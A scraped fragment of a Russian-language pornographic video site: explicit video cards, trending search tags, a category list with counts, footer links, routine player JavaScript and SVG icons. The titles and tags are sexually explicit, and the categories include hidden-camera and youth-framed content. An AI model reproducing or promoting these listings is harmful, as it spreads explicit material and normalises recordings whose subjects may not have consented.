					<a class="card" href="https://huyamba.info/video/6547/" title="Молодая красотка впервые показывает на камеру свою фигурку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6547/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6547/650x366/7.jpg" alt="Молодая красотка впервые показывает на камеру свою фигурку"  data-preview="https://huyamba.info/get_file/1/cb891764dd91ac423683359bed0e0844/6000/6547/6547.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6547" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6547" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:40
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая красотка впервые показывает на камеру свою фигурку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>222K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/612/" title="Геморройная любовь анального секса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/612/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/612/650x366/19.jpg" alt="Геморройная любовь анального секса"  data-preview="https://huyamba.info/get_file/1/2ac47b1d55af8d4467a199d6302ce21d/0/612/612.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="612" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="612" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:03
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Геморройная любовь анального секса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>315K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>14 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="31" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/i-am-coming/">
                    i am coming
                </a>
                            <a class="tag" href="/search/приключения-американцев-в-россии-1/">
                    приключения американцев в россии 1
                </a>
                            <a class="tag" href="/search/разорвали-очко/">
                    разорвали очко
                </a>
                            <a class="tag" href="/search/невеста-групповые/">
                    невеста групповые
                </a>
                            <a class="tag" href="/search/минет-крутое-порно/">
                    минет крутое порно
                </a>
                            <a class="tag" href="/search/турецкий-отель/">
                    турецкий отель
                </a>
                            <a class="tag" href="/search/порно-в-военные-время/">
                    порно в военные время
                </a>
                            <a class="tag" href="/search/семейка-аддамс-xxx/">
                    семейка аддамс xxx
                </a>
                            <a class="tag" href="/search/футонари-мульт/">
                    футонари мульт
                </a>
                            <a class="tag" href="/search/подборка-спермы-в-рот-не-вынимая/">
                    подборка спермы в рот не вынимая
                </a>
                            <a class="tag" href="/search/молодой-взрослую/">
                    молодой взрослую
                </a>
                            <a class="tag" href="/search/жадный-секс/">
                    жадный секс
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768619043"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768619043"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768619043"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
